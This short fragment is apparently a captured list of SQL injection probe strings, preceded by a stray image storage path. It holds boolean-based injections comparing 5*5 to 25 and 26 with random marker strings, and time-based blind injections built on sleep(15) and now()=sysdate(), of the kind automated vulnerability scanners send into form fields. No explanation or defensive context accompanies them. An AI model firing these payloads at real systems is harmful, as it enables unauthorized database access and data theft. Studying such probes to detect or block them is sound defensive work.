
-1' OR 5*5=25 or 'ZtwmGORP'='
-1' OR 5*5=26 or 'ZtwmGORP'='
-1" OR 5*5=25 or "JBJkcwlf"="
-1" OR 5*5=26 or "JBJkcwlf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/